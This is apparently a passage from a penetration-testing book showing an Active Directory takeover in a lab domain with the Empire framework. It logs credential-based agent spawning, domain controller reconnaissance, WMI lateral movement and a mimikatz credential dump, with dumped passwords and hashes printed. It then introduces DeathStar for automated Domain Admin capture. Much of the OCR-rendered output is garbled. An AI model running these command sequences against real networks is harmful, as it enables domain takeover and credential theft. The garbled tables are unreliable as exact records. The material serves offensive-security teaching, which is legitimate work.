| Name: Invoke-SpawnAs<br>Module: powershell/management/spawnas<br>NeedsAdmin: False<br>OpsecSafe: False<br>Language: powershell<br>MinLanguageVersion: 2<br>Background: False<br>OutputExtension: None |                                  |         |                                                                                                    |  |  |  |
| Authors:<br>rvrsh3ll (@424f424f)<br>@harmj0y                                                                                                    |                                  |         |                                                                                                    |  |  |  |
| Description:<br>Spawn an agent with the specified logon credentials.                                                                                                    |                                  |         |                                                                                                    |  |  |  |
| Comments:<br>https://github.com/rvrsh3ll/Misc-Powershell-<br>Scripts/blob/master/RunAs.ps1                                                                                                    |                                  |         |                                                                                                    |  |  |  |
| Options:                                                                                                    |                                  |         |                                                                                                    |  |  |  |
| Name                                                                                                    | Required                         | Value   | Description                                                                                                    |  |  |  |
| UserName<br>CredID<br>Domain<br>Proxy                                                                                                    | False<br>False<br>False<br>False | default | Username to run the command as.<br>CredID from the store to use.<br>Optional domain.<br>Proxy to use for request (default, none,<br>or other). |  |  |  |

Next, we'll set the CredID, which can be found by executing the creds command, and the Listener:

| Listener                                                      | r True    |          | Listener to use.                         |  |  |
|---------------------------------------------------------------|-----------|----------|------------------------------------------|--|--|
| ProxyCre                                                      | eds False | defaul t | Proxy credentials                        |  |  |
|                                                               |           |          | ([domain\]username:password) to use for  |  |  |
|                                                               |           |          | request (default, none, or other).       |  |  |
| UserAger                                                      | nt False  | defaul t | User-agent string to use for the staging |  |  |
|                                                               |           |          | request (default, none, or other).       |  |  |
| Password                                                      | d False   |          | Password for the specified username.     |  |  |
| Aaent                                                         | True      | 5VW12HXM | Agent to run module on.                  |  |  |
|                                                               |           |          |                                          |  |  |
| (Empire: powershell/management/spawnas) > set CredID 6        |           |          |                                          |  |  |
| (Empire: powershell/management/spawnas) > set Listener Empire |           |          |                                          |  |  |

Once all the options are set, we can execute the module, which will create a process using the domain user's credentials:

| (Empire: powershell/management/spawnas) > execute                                                                                                    |                                            |            |            |           |          |                  |                   |            |
|----------------------------------------------------------------------------------------------------|--------------------------------------------|------------|------------|-----------|----------|------------------|-------------------|------------|
| [>]                                                                                                    | [>] Module is not opsec safe, run? [y/N] y |            |            |           |          |                  |                   |            |
| [*]                                                                                                    | [*] Tasked 5VW12HXM to run TASK_CMD_WAIT   |            |            |           |          |                  |                   |            |
| [*]                                                                                                    | [*] Agent 5VW12HXM tasked with task ID 6   |            |            |           |          |                  |                   |            |
| F*1                                                                                                    | Task                                       | ed agent 5 | WW12HXM to | o run mod | dule pov | vershell/m       | nanaaement/spawna |            |
| (Emp                                                                                                    | ire:                                       | powershel  | 1/manaaeme | ent/spawr | 1as) > 1 | *1 Agent         | 5VW12HXM returne  | d results. |
| Laun                                                                                                    | cher                                       | hat writt  | en to C:\  | Isers\Put | lic\deb  | nua.hat          |                   |            |
| Laan                                                                                                    | chor.                                      |            |            |           |          | Jag <b>.</b> Dae |                   |            |
|                                                                                                    |                                            |            |            |           |          |                  |                   |            |
| Hand                                                                                                    | امد                                        | NPMCKD     | PMCKN      | WSCKD     | VMCMD    | (PHCs)           | Td ProcessNam     | <u>е</u>   |
|                                                                                                    |                                            | NE M( K)   |            | #D(N)     |          |                  |                   |            |
|                                                                                                    | 74                                         | 5          | 1988       | 2268      | 37       | 0 00             | 3812 cmd          |            |
|                                                                                                    |                                            | <u> </u>   | 1000       | 2200      | 01       | 0.00             | SOIE Cind         |            |
|                                                                                                    |                                            |            |            |           |          |                  |                   |            |
|                                                                                                    |                                            |            |            |           |          |                  |                   |            |
| [*] Valid results returned by 182 68 168 52                                                                                                    |                                            |            |            |           |          |                  |                   |            |
| [] and $[]$ and $[]$ and $[$ |                                            |            |            |           |          |                  |                   |            |
| [*] New geent NV7E7WC6 checked in                                                                                                    |                                            |            |            |           |          |                  |                   |            |
| ['] New ugent NK/FZWCG (neukeu in                                                                                                    |                                            |            |            |           |          |                  |                   |            |
| [+] INITIAL AGENT NK/FZWLO TROM 102.00.108.52 NOW ACTIVE (SLACK)                                                                                                    |                                            |            |            |           |          |                  |                   |            |
| [*] Sending agent (stage 2) to NK/F2WC6 at 182.68.168.52                                                                                                    |                                            |            |            |           |          |                  |                   |            |

A new agent is now online. This time, it's the John user:

| (Empire: ogents) > list                                                          |                             |                                    |                                        |                          |                         |                                                                   |
|----------------------------------------------------------------------------------|-----------------------------|------------------------------------|----------------------------------------|--------------------------|-------------------------|-------------------------------------------------------------------|
|                                                                                  |                             |                                    |                                        |                          |                         |                                                                   |
| Name La Internal IP                                                              | Machine Name                | Username                           | Process                                | PID                      | Delay                   | Last Seen                                                         |
| HU71GLN5 ps 192.168.2.14<br>5VW12HXM ps 192.168.2.14<br>NK7F2WC6 ps 192.168.2.14 | <br>РТ-РС<br>РТ-РС<br>РТ-РС | PT-PC\PT<br>*PT-PC\PT<br>L33T\John | powershell<br>powershell<br>powershell | <br>6100<br>5048<br>5736 | 5/0.0<br>5/0.0<br>5/0.0 | 2018-09-16 23:28:05<br>2018-09-16 23:28:04<br>2018-09-16 23:28:03 |
| (Empire: agents) >                                                               |                             |                                    |                                        |                          |                         |                                                                   |

Now that we have access to a domain user's account, we can move forward with Domain Controller Reconnaissance. The first thing that we need to know is the IP address of the Domain Controller. This can be found using the dnsserver module in Empire:

| <pre>(Empire: NK7F2WC6) &gt; usemodule situational_awareness/host/dnsserver<br/>(Empire: powershell/situational_awareness/host/dnsserver) &gt; info</pre>                                                                   |          |                         |  |  |  |
|----------------------------------------------------------------------------------------------------|----------|-------------------------|--|--|--|
| Name: Get-SystemDNSServer<br>Module: powershell/situational_awareness/host/dnsserver<br>NeedsAdmin: False<br>OpsecSafe: True<br>Language: powershell<br>MinLanguageVersion: 2<br>Background: False<br>OutputExtension: None |          |                         |  |  |  |
| Authors:<br>DarkOperator                                                                                                    |          |                         |  |  |  |
| Description:<br>Enumerates the DNS Servers used by a system.                                                                                                    |          |                         |  |  |  |
| Comments:<br>https://github.com/darkoperator/Posh-<br>SecMod/blob/master/Discovery/Discovery.psm1                                                                                                    |          |                         |  |  |  |
| Options:                                                                                                    |          |                         |  |  |  |
| Name Required                                                                                                    | Value    | Description             |  |  |  |
| Agent True                                                                                                    | NK7F2WC6 | Agent to run module on. |  |  |  |

At the time of configuration, a DC will always try to set up a DNS server if this is not already done. This Empire module will look for the primary and secondary DNS servers:


As we can see, the IP 192.168.2.17 is the primary DNS server. There's a high chance this IP could belong to the DC. To confirm this, we can use the get\_domain\_controller module in Empire. This module will return information about the DC for the current domain:

| <pre>(Empire: NK7F2WC6) &gt; usemodule situational_awareness/network/powerview/get_domain_controller<br/>(Empire: powershell/situational_awareness/network/powerview/get_domain_controller) &gt; info</pre>                                          |                                                                                                    |       |             |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|-------------|--|--|--|--|
| Name: Get-DomainController<br>Module: powershell/situational_awareness/network/powerview/get_domain_controller<br>NeedsAdmin: False<br>OpsecSafe: True<br>Language: powershell<br>MinLanguageVersion: 2<br>Background: True<br>OutputExtension: None |                                                                                                    |       |             |  |  |  |  |
| Authors:<br>@harmj0y                                                                                                    |                                                                                                    |       |             |  |  |  |  |
| Descript<br>Return:<br>specif                                                                                                    | Description:<br>Returns the domain controllers for the current domain or the<br>specified domain. Part of PowerView.                                      |       |             |  |  |  |  |
| Comments:<br>https://github.com/PowerShellMafia/PowerSploit/blob/dev/Reco<br>n/                                                                                                    |                                                                                                    |       |             |  |  |  |  |
| Options:                                                                                                    |                                                                                                    |       |             |  |  |  |  |
| Name                                                                                                    | Required                                                                                                    | Value | Description |  |  |  |  |
| Domain                                                                                                    | in False The domain to query for domain                                                                                                    |       |             |  |  |  |  |
| LDAP                                                                                                    | False Switch. Use LDAP queries to determine the domain controllers.                                                                                       |       |             |  |  |  |  |
| Agent<br>Server                                                                                                    | Agent     True     NK7F2WC6     Agent to run module on.       Server False     Specifies an Active Directory server       (domain controller) to bind to. |       |             |  |  |  |  |

Let's set up the domain option here and execute the module so that it can look for information regarding the specified domain:

| <pre>(Empire: powershell/situational_awareness/network/powerview/get_domain_controller) &gt; set Domain L33T<br/>(Empire: powershell/situational_awareness/network/powerview/get_domain_controller) &gt; execute<br/>[*] Tasked NK7FZWC6 to run TASK_CND_JOB<br/>[*] Agent NK7FZWC6 to sked with task ID 2<br/>[*] Tasked agent NK7FZWC6 to run module powershell/situational_awareness/network/powerview/get_domain_controller<br/>(Empire: powershell/situational_awareness/network/powerview/get_domain_controller) &gt; [*] Agent NK7FZWC6 to runned results.<br/>Job started: 75ZBT6<br/>[*] Valid results returned by 182.68.168.52<br/>[*] Agent NK7FZWC6 returned results.</pre> |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| Forest<br>CurrentTime<br>HighestCommittedUsn<br>OSVersion<br>Roles<br>Domain<br>IPAddress<br>SiteName<br>SyncFromAllServersCallback<br>InboundConnections<br>OutboundConnections<br>Name<br>Partitions                                                                                                    | <pre>: l33t.local<br/>: 9/17/2018 12:00:46 PM<br/>: 20795<br/>: Windows Server 2008 R2 Enterprise<br/>: {SchemaRole, NamingRole, PdcRole, RidRole}<br/>: l33t.local<br/>: 192.168.2.17<br/>: Default-First-Site-Name<br/>:<br/>:<br/>:<br/>:<br/>:<br/>:<br/>:<br/>:<br/>:<br/>:<br/>:<br/>:<br/>:<br/>:<br/>:<br/>:<br/>:<br/>:<br/>:</pre> |  |  |  |

As we can see from the preceding result, 192.168.2.17 is indeed the DC. The get\_domain\_controller module provides us with the following information:

| Forest                 | 133t.local                               |  |  |  |  |
|------------------------|------------------------------------------|--|--|--|--|
| OSVersion              | Windows Server 2008 R2 Enterprise        |  |  |  |  |
| Roles                  | SchemaRole, NamingRole, PdcRole, RidRole |  |  |  |  |
| IPAddress 192.168.2.17 |                                          |  |  |  |  |
| Name                   | WIN-9PIACAHV7U3.133t.local               |  |  |  |  |

Please refer to https://technet.microsoft.com/pt-pt/library/cc759073(v=ws.10).aspx to understand the basics of Domains and Forests.

To get information about the Forest, use the get\_forest module:

| (Empire:<br>(Empire:                        | NK7F2WC6) > powershell/                                                                                 | <ul> <li>usemodule situational_awa<br/>situational_awareness/netw</li> </ul>                 | reness/network/powerview/get_forest<br><pre>work/powerview/get_forest) &gt; info</pre> |  |  |
|---------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|--|--|
| MinLangua<br>E<br>Output                    | Name:<br>Module:<br>NeedsAdmin:<br>OpsecSafe:<br>Language:<br>ngeVersion:<br>Background:<br>cExtension: | Get-Forest<br>powershell/situational_awa<br>False<br>True<br>powershell<br>2<br>True<br>None | reness/network/powerview/get_forest                                                    |  |  |
| Authors:<br>@harmj@                         | ðy                                                                                                    |                                                                                              |                                                                                        |  |  |
| Descripti<br>Return<br>domain               | .on:<br>information<br>and SID. Pa                                                                      | ∣about a given forest, inc<br>⊓rt of PowerView.                                              | luding the root                                                                        |  |  |
| Comments:<br>https:/<br>n/                  | ′∕github.com                                                                                            | /PowerShellMafia/PowerSplo                                                                   | it/blob/dev/Reco                                                                       |  |  |
| Options:                                    |                                                                                                    |                                                                                              |                                                                                        |  |  |
| Name                                        | Required                                                                                                | Value                                                                                        | Description                                                                            |  |  |
| Forest                                      | False                                                                                                   |                                                                                              | The forest name to query domain for, defaults to the current forest.                   |  |  |
| Agent True NK7F2WC6 Agent to run module on. |                                                                                                    |                                                                                              |                                                                                        |  |  |

The Forest name will be used in the get\_forest module to retrieve information about the specified Forest. This includes the root domain and its SID. Let's set the Forest name to 133t.local, which we retrieved from the get\_domain\_controller module:

| <pre>(Empire: powershell/situational_awareness/network/powerview/get_forest) &gt; set Forest l33t.local<br/>(Empire: powershell/situational_awareness/network/powerview/get_forest) &gt; execute<br/>[*] Tasked NK7F2WC6 to run TASK_CMD_JOB<br/>[*] Tasked agent NK7F2WC6 to run module powershell/situational_awareness/network/powerview/get_forest<br/>(Empire: powershell/situational_awareness/network/powerview/get_forest) &gt; [*] Agent NK7F2WC6 returned results.<br/>Job started: E792BL<br/>[*] Valid results returned by 182.68.168.52<br/>[*] Agent NK7F2WC6 returned results.</pre> |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| RootDomainSid<br>Name<br>Sites<br>Domains<br>GlobalCatalogs<br>ApplicationPartitions<br>ForestMode<br>RootDomain<br>Schema<br>Schema<br>SchemaRoleOwner<br>NamingRoleOwner                                                                                                    | <pre>: S-1-5-21-3140846176-3513996709-3658482848 : l33t.local : {Default-First-Site-Name} : {l33t.local} : {WIN-9PIACAHV7U3.l33t.local} : {DC=DomainDnsZones,DC=l33t,DC=local, DC=ForestDnsZones,D</pre> |  |  |  |
| Get-Forest completed!<br>[*] Valid results returned by 182.68.168.52                                                                                                    |                                                                                                    |  |  |  |

As you can see in the preceding screenshot, we were able to retrieve the root domain and its SID using the get\_forest module. This gives us the following information:

| RootDomainSID         | S-1-5-21-3140846176-3513996709-3658482848                        |  |  |  |  |
|-----------------------|------------------------------------------------------------------|--|--|--|--|
| ApplicationPartitions | DomainDNSZones for 133t, local<br>ForestDNSZones for 133t, local |  |  |  |  |
| SchemaRoleOwner       | WIN-9PIACAHV7U3.133t.local                                       |  |  |  |  |
| NamingRoleOwner       | WIN-9PIACAHV7U3.133t.local                                       |  |  |  |  |

Now that we have retrieved all the information regarding the 133t domain in the Forest, let's look for other domains that are configured in the same Forest, if any are available. This can be achieved using the get\_forest\_domain module. Use this module to retrieve the information regarding **Primary DC (PDC)** as well as the Role Owner:

| (Empire<br>(Empire<br>(Empire | NK7F2WC6) ><br>NK7F2WC6) ><br>powershell/                                                                                                    | ∙ usemodule situational_awa<br>′situational_awareness/netw | reness/network/powerview/get_forest_domain<br>ork/powerview/get_forest_domain) > info |  |  |  |  |
|-------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|---------------------------------------------------------------------------------------|--|--|--|--|
| MinLang<br>Outp               | Name: Get-ForestDomain<br>Module: powershell/situational_awareness/network/powerview/get_forest_domain<br>NeedsAdmin: False<br>OpsecSafe: True<br>Language: powershell<br>MinLanguageVersion: 2<br>Background: True<br>OutputExtension: None |                                                            |                                                                                       |  |  |  |  |
| Authors<br>@harm              | :<br>jØy                                                                                                    |                                                            |                                                                                       |  |  |  |  |
| Descrip<br>Return             | tion:<br>n all domains                                                                                                    | for a given forest. Part                                   | of PowerView.                                                                         |  |  |  |  |
| Comments<br>https<br>n/       | s:<br>://github.com                                                                                                    | ı∕PowerShellMafia/PowerSplo                                | it∕blob∕dev/Reco                                                                      |  |  |  |  |
| Options                       |                                                                                                    |                                                            |                                                                                       |  |  |  |  |
| Name                          | Required                                                                                                    | Value                                                      | Description                                                                           |  |  |  |  |
| Fores                         | t False                                                                                                    |                                                            | The forest name to query domain for,<br>defaults to the current forest.               |  |  |  |  |
| Agent                         | Agent True NK7F2WC6 Agent to run module on.                                                                                                    |                                                            |                                                                                       |  |  |  |  |

Set the Forest name to 133t.local to find all the domains in this forest:

| <pre>(Empire: powershell/situational_awareness/network/powerview/get_forest_domain) &gt; set Forest 133t.local<br/>(Empire: powershell/situational_awareness/network/powerview/get_forest_domain) &gt; execute<br/>[*] Tasked NK7FZWC6 to run TASK_CND_JOB<br/>[*] Agent NK7FZWC6 to sked with task ID 4<br/>[*] Tasked agent NK7FZWC6 to run module powershell/situational_awareness/network/powerview/get_forest_domain<br/>(Empire: powershell/situational_awareness/network/powerview/get_forest_domain) &gt; [*] Agent NK7FZWC6 returned results.<br/>Job started: UPBNMR<br/>[*] Valid results returned by 182.68.168.52<br/>[*] Agent NK7FZWC6 returned results.</pre> |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| Forest<br>DomainControllers<br>Children<br>DomainMode<br>Parent<br>PdcRoleOwner<br>RidRoleOwner<br>InfrastructureRoleOwner<br>Name                                                                                                    | : l33t.local<br>: {WIN-9PIACAHV7U3.l33t.local}<br>: {}<br>: WIN-9PIACAHV7U3.l33t.local<br>: WIN-9PIACAHV7U3.l33t.local<br>: WIN-9PIACAHV7U3.l33t.local<br>: WIN-9PIACAHV7U3.l33t.local<br>: l33t.local |  |  |  |
| Get-ForestDomain completed!<br>[*] Valid results returned by 182.68.168.52                                                                                                    |                                                                                                    |  |  |  |

We found that the 133t.local Forest has only one domain under it and that the PDC is the same as the Domain Controller that we want to access. Let's confirm all the information that we have gathered on the Domain Controller up until now:

| Forest                | 133t.local                                                       |  |  |  |  |
|-----------------------|------------------------------------------------------------------|--|--|--|--|
| OSVersion             | Windows Server 2008 R2 Enterprise                                |  |  |  |  |
| Roles                 | SchemaRole, NamingRole, PdcRole, RidRole                         |  |  |  |  |
| IPAddress             | 192.168.2.17                                                     |  |  |  |  |
| Name                  | WIN-9PIACAHV7U3.133t.local                                       |  |  |  |  |
| RootDomainSID         | S-1-5-21-3140846176-3513996709-3658482848                        |  |  |  |  |
| ApplicationPartitions | DomainDNSZones for 133t, local<br>ForestDNSZones for 133t, local |  |  |  |  |
| SchemaRoleOwner       | WIN-9PIACAHV7U3.133t.local                                       |  |  |  |  |
| NamingRoleOwner       | WIN-9PIACAHV7U3.133t.local                                       |  |  |  |  |
| PdcRoleOwner          | WIN-9PIACAHV7U3.133t.local                                       |  |  |  |  |
| Domain mode           | Windows2008Domain                                                |  |  |  |  |

Now that we know our target, let's move on to the lateral movement. To connect to the Domain Controller using the domain user's credentials that we acquired earlier, we can use the invoke\_wmi module in Empire:

| (Empire: 5VW12HXM) > usemodule lateral_movement/invoke_wmi                                                                                                    |                       |                      |                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------|----------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| (Empire: powershell/lateral_movement/invoke_wmi) > info                                                                                                    |                       |                      |                                                                                                    |  |  |  |  |
| Name: Invoke-WMI<br>Module: powershell/lateral_movement/invoke_wmi<br>NeedsAdmin: False<br>OpsecSafe: True<br>Language: powershell<br>MinLanguageVersion: 2<br>Background: False<br>OutputExtension: None |                       |                      |                                                                                                    |  |  |  |  |
| Authors:<br>@harmj0y                                                                                                    | Authors:<br>@harmj0y  |                      |                                                                                                    |  |  |  |  |
| Description:<br>Executes a s                                                                                                    | tager on remo         | ote hosts using WMI. |                                                                                                    |  |  |  |  |
| Options:                                                                                                    |                       |                      |                                                                                                    |  |  |  |  |
| Name                                                                                                    | Required              | Val ue               | Description                                                                                        |  |  |  |  |
| Listener<br>CredID<br>ComputerName                                                                                                    | True<br>False<br>True |                      | Listener to use.<br>CredID from the store to use.<br>Host[s] to execute the stager on, comma       |  |  |  |  |
| Proxy                                                                                                    | False                 | defaul t             | separatea.<br>Proxy to use for request (default, none,<br>or other)                                |  |  |  |  |
| UserName False [domain].<br>command                                                                                                    |                       |                      |                                                                                                    |  |  |  |  |
| ProxyCreds                                                                                                    | False                 | defaul t             | Proxy credentials<br>([domain\]username:password) to use for<br>request (default, none, or other). |  |  |  |  |
| UserAgent                                                                                                    | False                 | defaul t             | User-agent string to use for the staging request (default, none, or other).                        |  |  |  |  |
| Password<br>Agent                                                                                                    | False<br>True         | 5VW12HXM             | Password to use to execute command.<br>Agent to run module on.                                     |  |  |  |  |

This module will execute the Empire stager on the target host in the network using **Windows Management Instrumentation** (**WMI**). Let's set up the options to run this module. Use the computer name that we retrieved from the earlier Domain Controller reconnaissance:

| (Empire: powershell/lateral_movement/invoke_wmi) > set CredID 5                                |
|------------------------------------------------------------------------------------------------|
| (Empire: powershell/lateral_movement/invoke_wmi) > set Listener Empire                         |
| (Empire: powershell/lateral_movement/invoke_wmi) > set ComputerName WIN-9PIACAHV7U3            |
| (Empire: powershell/lateral_movement/invoke_wmi) > execute                                     |
| [*] Tasked SVW12HXM to run TASK_CMD_WAIT                                                       |
| [*] Agent 5VW12HXM tasked with task ID 3                                                       |
| [*] Tasked agent 5VW12HXM to run module powershell/lateral_movement/invoke_wmi                 |
| (Empire: powershell/lateral_movement/invoke_wmi) > [*] Agent 5VW12HXM returned results.        |
| error running command: Access is denied. (Exception from HRESULT: 0x80070005 (E_ACCESSDENIED)) |
| [*] Valid results returned by 182.68.168.52                                                    |
|                                                                                                |

Upon execution of this module, we get an E\_ACCESSDENIED error, which means that the credentials we used in this module are invalid. Let's try another set of credentials that we acquired:



Execute the module with the new credentials:



We are in luck! We were able to log in to the Domain Controller using John's credentials with the  $\tt cred ~ID~6.$ 

Let's check our agent list to confirm the active agent on the Domain Controller.

| (Empire: agents) > list          |                                                                            |                                   |                                     |                                        |                          |                         |                                                                   |  |
|----------------------------------|----------------------------------------------------------------------------|-----------------------------------|-------------------------------------|----------------------------------------|--------------------------|-------------------------|-------------------------------------------------------------------|--|
|                                  |                                                                            |                                   |                                     |                                        |                          |                         |                                                                   |  |
| Name                             | La Internal IP                                                             | Machine Name                      | Username                            | Process                                | PID                      | Delay                   | Last Seen                                                         |  |
| HU71GLN5<br>5VW12HXM<br>ZSFTXBEK | 5 ps 192.168.2.14<br>ps 192.168.2.14<br>ps 192.168.2.14<br>ps 192.168.2.17 | PT-PC<br>PT-PC<br>WIN-9PIACAHV7U3 | PT-PC\PT<br>*PT-PC\PT<br>*L33T\John | powershell<br>powershell<br>powershell | <br>6100<br>5048<br>1572 | 5/0.0<br>5/0.0<br>5/0.0 | 2018-09-16 23:10:49<br>2018-09-16 23:10:53<br>2018-09-16 23:10:53 |  |
| (Empire: agents) >               |                                                                            |                                   |                                     |                                        |                          |                         |                                                                   |  |

This shows that we now have access to the Domain Controller. The asterisk next to L33T\John means that the John user is a domain admin.

Let's retrieve the credentials for Domain Administrator's account using mimikatz. Remember that we can't run mimikatz on an unprivileged user; we need to have higher privileges. We did not perform privilege escalation here as the user already has a higher security context:



The module was executed successfully. We can now use the creds command to confirm the newly acquired credentials from the Domain Controller.

| (Empire: ZSFTXBEK) > creds                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |  |  |
|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
|                                                                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |  |  |
| CredID                                                            | CredType                                                                                                    | Domain                                                                                                    | UserName                                                                                                    | Host                                                                                                    | Password                                                                                                    |  |  |  |  |  |
| 1<br>2<br>3<br>4<br>5<br>6<br>7<br>8<br>9<br>10<br>11<br>(Empire: | hash<br>hash<br>hash<br>plaintext<br>plaintext<br>plaintext<br>plaintext<br>hash<br>hash<br>plaintext<br>ZSFTXBEK) > | I33t.local<br>I33t.local<br>PT-PC<br>I33t.local<br>I33t.local<br>I33t.local<br>PT-PC<br>PT-PC\PT<br>I33t.local<br>I33t.local<br>I33t.local<br>I33t.local<br>I33t.local | Aarry<br>John<br>PT<br>PT-PC\$<br>harry<br>John<br>PT<br>PT-PC\PT<br>Administrator<br>WIN-9PIACAHV7U3\$<br>Administrator | PT-PC<br>PT-PC<br>PT-PC<br>PT-PC<br>PT-PC<br>PT-PC<br>PT-PC<br>PT-PC<br>WIN-9PIACAHV7U3<br>WIN-9PIACAHV7U3 | 406a5a7d1bcb8226c27d80a1bdf2db68<br>9182274425effbe80a1abd8df23d56cc<br>ee200513a3facf8228b7dbbff8302cef<br>16e526659063bc0f15aff3c11f2a91e9<br>qweQWEosdASDzxcZXC12310#<br>mnbMNB1kjLKJpoiPOI098098<br>harry<br>harry<br>8faf590241a5d5ed59fb80eb00440589<br>7ac0e36e41afd2072ad7b73464cf32b7<br>12310#qweQWE |  |  |  |  |  |

The whole process from reconnaissance to Domain Admin account access can take a lot of time and it is easy to get confused in the reconnaissance phase. Fortunately, we have an automation script to exploit the AD/DS to get access to the Domain Controller in a matter of minutes.

## Automating Active Directory exploitation using the DeathStar

As explained by the creator:

"DeathStar is a Python script that uses Empire's RESTful API to automate gaining Domain Admin rights in Active Directory environments using a variety of techniques."

- (source: https://github.com/byt3bl33d3r/DeathStar)

To run DeathStar, we need to start Empire with a RESTful API. This can be achieved with the following command:

```
sudo ./empire --rest --username <username to access the API> --password
<password to access the API>
```



Once Empire starts, we'll see the following message:



The message displayed in the previous screenshots indicates that the RESTful API is running on port 1337/tcp and an API token has been allotted. There's a huge security risk if we open port 1337/tcp for everyone. To avoid this, we will create a reverse SSH tunnel to connect to the port securely:



Confirm the tunnel has been created as follows:

| [xXxZombi | 3xXx:~ | Harry\$ netstat -an I | grep 1337 |        |
|-----------|--------|-----------------------|-----------|--------|
| tcp4      | Ø      | 0 127.0.0.1.1337      | · · ·     | LISTEN |
| tсрб      | Ø      | 0 ::1.1337            | *.*       | LISTEN |
| xXxZombi  | 3xXx:~ | Harry\$               |           |        |

